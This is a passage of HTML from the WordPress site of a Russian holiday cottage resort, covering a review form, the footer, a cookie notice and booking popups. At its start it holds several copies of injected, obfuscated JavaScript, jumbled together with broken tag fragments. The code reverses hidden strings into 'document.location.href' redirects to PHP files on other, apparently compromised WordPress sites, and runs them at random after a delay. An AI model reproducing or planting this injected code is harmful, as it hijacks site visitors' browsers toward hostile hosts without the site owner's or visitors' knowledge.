($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tom: 0&#8243;></p>
<div class="section-layer-holder">
<div class="section-layer-6786 section-layer" style="background: transparent">
</div>
<div class="section-content" style="padding: 0px 0;text-align: left">
<div class="container">
<div class="fw-row">
<div class="fw-col-xs-12" style="padding-left: 15px;padding-right: 15px">
<div class="heading" style="text-align: center">
<div class="heading-holder heading-holder-h2">
<h2 class="h"><i class="heading-icon heading-icon-left fa fa-1-no-icon"></i>Оставить отзыв<i class="heading-icon heading-icon-right fa fa-1-no-icon"></i></h2>
</p></div>
</div>
</div>
</div>
<div class="fw-row">
<div class="fw-col-xs-12" style="padding-left: 15px;padding-right: 15px">
<div role="form" class="wpcf7" id="wpcf7-f7915-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response">
<p role="status">
<ul></ul>
</div>
<div>
</div>
<div class="col-12 no-padding-left no-padding-right" id="form-feedback">
<p><span class="wpcf7-form-control-wrap your-name"></span> </p>
<p><span class="wpcf7-form-control-wrap your-email"></span> </p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required"></textarea></span></p>
</div>
<div class="col-12 no-padding-right">
</div>
<div class="clearfix"></div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
</p></div>
</p></div>
</div>
<p><!-- d2ba2deae2058d246232a89120ff6da6 --></p>
		</div>

		
		
		
		
	</article>

	
		
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container"><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block widget_text" id="block-29">
<p><h3 class="widget-title" style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 500; line-height: normal; color: rgb(255, 251, 187); margin: 0px 0px 24px; font-size: 24px; padding: 0px; text-transform: uppercase; letter-spacing: 1px; text-shadow: rgb(34, 34, 34) 0px 1px 1px; font-style: normal; white-space-collapse: collapse; background-color: rgba(34, 34, 34, 0.85); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Добро пожаловать!</h3></p>
</div><div class="ct-widget is-layout-flow widget_block widget_text" id="block-30">
<p style="margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0"><span style="color: rgb(218, 165, 32); font-family: &quot;Open Sans&quot;, sans-serif; white-space-collapse: collapse; background-color: rgba(34, 34, 34, 0.85);">У нас Вы можете снять коттедж на выходные в Ленинградской области.&nbsp;</span><span style="box-sizing: border-box; font-weight: 700; color: rgb(218, 165, 32); font-family: &quot;Open Sans&quot;, sans-serif; white-space-collapse: collapse; background-color: rgba(34, 34, 34, 0.85);">Black Fox</span><span style="color: rgb(218, 165, 32); font-family: &quot;Open Sans&quot;, sans-serif; white-space-collapse: collapse; background-color: rgba(34, 34, 34, 0.85);">&nbsp;приглашает в гости вас и ваших друзей. мы рады предложить вам комфортабельные домики, разнообразные развлечения, лес, озеро, тишину и спокойствие! Все для&nbsp;</span><u style="box-sizing: border-box; color: rgb(218, 165, 32); font-family: &quot;Open Sans&quot;, sans-serif; white-space-collapse: collapse; background-color: rgba(34, 34, 34, 0.85);">Вас</u><span style="color: rgb(218, 165, 32); font-family: &quot;Open Sans&quot;, sans-serif; white-space-collapse: collapse; background-color: rgba(34, 34, 34, 0.85);">!</span></p>
</div></div><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="rounded:solid" >
			
			
							
				<a href="https://vk.com/blackfox.club" data-network="vk" aria-label="VK" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M19.2,4.8H16c-0.3,0-0.5,0.1-0.6,0.4c0,0-1.3,2.4-1.7,3.2c-1.1,2.2-1.8,1.5-1.8,0.5V5.4c0-0.6-0.5-1.1-1.1-1.1H8.2C7.6,4.3,6.9,4.6,6.5,5.1c0,0,1.2-0.2,1.2,1.5c0,0.4,0,1.6,0,2.6c0,0.4-0.3,0.7-0.7,0.7c-0.2,0-0.4-0.1-0.6-0.2c-1-1.4-1.8-2.9-2.5-4.5C4,5,3.7,4.8,3.5,4.8c-0.7,0-2.1,0-2.9,0C0.2,4.8,0,5,0,5.3c0,0.1,0,0.1,0,0.2C0.9,8,4.8,15.7,9.2,15.7H11c0.4,0,0.7-0.3,0.7-0.7v-1.1c0-0.4,0.3-0.7,0.7-0.7c0.2,0,0.4,0.1,0.5,0.2l2.2,2.1c0.2,0.2,0.5,0.3,0.7,0.3h2.9c1.4,0,1.4-1,0.6-1.7c-0.5-0.5-2.5-2.6-2.5-2.6c-0.3-0.4-0.4-0.9-0.1-1.3c0.6-0.8,1.7-2.2,2.1-2.8C19.6,6.5,20.7,4.8,19.2,4.8z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/blackfox.club" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/+79111760939" data-network="whatsapp" aria-label="WhatsApp" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="widget-area-5"><div class="ct-widget is-layout-flow widget_block widget_text" id="block-28">
<p><h3 class="widget-title" style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 500; line-height: normal; color: rgb(255, 251, 187); margin: 0px 0px 24px; font-size: 24px; padding: 0px; text-transform: uppercase; letter-spacing: 1px; text-shadow: rgb(34, 34, 34) 0px 1px 1px; font-style: normal; white-space-collapse: collapse; background-color: rgba(34, 34, 34, 0.85); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">BLACK FOX ЭТО:</h3><span style="color: rgb(218, 165, 32); font-family: &quot;Open Sans&quot;, sans-serif; white-space-collapse: collapse; background-color: rgba(34, 34, 34, 0.85);">База отдыха в Ленинградской области в центральной части Карельского перешейка. Хвойный лес, чистейшее озеро, а также множество развлечений и возможностей для отдыха!</span></p>
</div></div></div></div><div data-row="bottom"><div class="ct-container" data-columns-divider="md:sm"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>© 2025 Black Fox — база отдыха в Ленинградской области</p>
<p>Отдых для души и тела.</p></div>
</div><div data-column="ghost"></div><div data-column="widget-area-6"><div class="ct-widget is-layout-flow widget_block" id="block-4">
<ul id="footernav" class="wp-block-list">
<li><a href="https://blackfox.club/blackfoxclub/">Правила бронирования</a></li>



<li><a href="https://blackfox.club/privacy/">Политика конфиденциальности</a></li>
</ul>
</div></div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div 
	id="pum-35659" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-35680 pum-theme-dlya-kuki popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:35659,&quot;slug&quot;:&quot;cookie-notice&quot;,&quot;theme_id&quot;:35680,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-35659&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-35659&quot;],&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;10em&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;13em&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;20&quot;,&quot;position_bottom&quot;:&quot;20&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-35659" class="pum-container popmake theme-35680 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>Продолжая, вы принимаете <a href="https://blackfox.club/privacy/" style="color: #000000; text-decoration: underline;">Cookies</a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-7878" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_7878"
	class="pum pum-overlay pum-theme-7809 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:7878,&quot;slug&quot;:&quot;ostavit-otzyv&quot;,&quot;theme_id&quot;:7809,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;\u00d7&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7878" class="pum-container popmake theme-7809 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_7878" class="pum-title popmake-title">
				Оставить отзыв			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f7915-o1" lang="en-US" dir="ltr" data-wpcf7-id="7915">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/otzyvy/#wpcf7-f7915-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7915" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7915-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="col-12 no-padding-left no-padding-right" id="form-feedback">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="13" minlength="3" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="your-name" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ваш email*" value="" type="email" name="your-email" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш отзыв" name="your-message"></textarea></span>
	</p>
</div>
<div class="col-12 no-padding-right">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
	</p>
</div>
<div class="clearfix">
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-7827" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_7827"
	class="pum pum-overlay pum-theme-7809 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:7827,&quot;slug&quot;:&quot;zakazat-zvonok&quot;,&quot;theme_id&quot;:7809,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;\u00d7&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7827" class="pum-container popmake theme-7809 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_7827" class="pum-title popmake-title">
				Заказать звонок			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f7954-o2" lang="en-US" dir="ltr" data-wpcf7-id="7954">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/otzyvy/#wpcf7-f7954-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7954" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7954-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="col-12 no-padding-left no-padding-right">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="13" minlength="3" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="your-name" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Ваш телефон*" value="" type="tel" name="tel-79" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-155"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Когда удобнее принять звонок" value="" type="text" name="text-155" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
	</p>
</div>
<div class="clearfix">
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-7817" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_7817"
	class="pum pum-overlay pum-theme-7809 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:7817,&quot;slug&quot;:&quot;on-line-bronirovanie&quot;,&quot;theme_id&quot;:7809,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;\u00d7&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7817" class="pum-container popmake theme-7809 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_7817" class="pum-title popmake-title">
				On-line бронирование			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f7929-o3" lang="en-US" dir="ltr" data-wpcf7-id="7929">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/otzyvy/#wpcf7-f7929-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7929" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7929-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="col-12 no-padding-left no-padding-right" id="form-feedback">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="13" minlength="3" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="your-name" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-145"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон*:" value="" type="tel" name="tel-145" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ваш email*" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="col-12 no-padding-left no-padding-right">
	<p><label for="list">Выберите домик:</label>
	</p>
